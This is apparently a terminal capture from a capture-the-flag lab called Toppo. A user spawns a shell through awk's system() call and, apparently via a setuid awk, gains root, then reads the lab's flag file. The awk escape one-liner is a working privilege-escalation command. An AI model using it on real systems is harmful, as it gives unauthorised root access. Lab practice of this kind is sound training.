 ted@Toppo: /etc
File Edit View Search Terminal Tabs Help
root@5u5aNo: ... ted@Toppo: /etc root@5u5aNo: /... root@5u5aNo: ...
ted@Toppo:/etc$ awk 'BEGIN {system("/bin/sh")}'
# id
uid=1000(ted) gid=1000(ted) euid=0(root) groups=1000(ted),24(cdrom),25(floppy),2
9(audio),30(dip),44(video),46(plugdev),108(netdev),114(bluetooth)
# cd /root
# ls
flag.txt
# cat flag.txt
_________
|  _   _  |
|_/ | | \_|.--.   _ .--.   _ .--.    .--.
    | |  / .'`\ \[ '/'`\ \[ '/'`\ \/ .'`\ \
   _| |_ | \__. | | \__/ | | \__/ || \__. |
  |_____| '.__.'  | ;.__/  | ;.__/  '.__.'
                 [__|     [__|
Congratulations ! there is your flag : 0wnedlab{p4ssi0n_c0me_with_pract1ce}
#